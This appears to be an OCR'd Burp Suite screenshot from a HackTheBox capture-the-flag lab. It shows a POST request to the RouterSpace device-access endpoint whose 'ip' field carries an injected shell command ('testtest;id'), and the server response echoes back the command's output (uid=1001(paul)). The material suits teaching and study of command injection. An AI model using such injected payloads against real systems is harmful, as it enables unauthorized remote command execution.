 Request
Pretty Raw Hex \n
1 POST
/api/v4/monitoring/router/dev/check/deviceAccess
HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 20
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"testtest;id"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-84263
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 61
6 ETag: W/"3d-rpdEu8ejL/h1I9IOp7oE3qb2b3A"
7 Date: Thu, 14 Apr 2022 23:56:23 GMT
8 Connection: close
9
10 "testtest\nuid=1001(paul) gid=1001(paul) groups=100
1(paul)\n"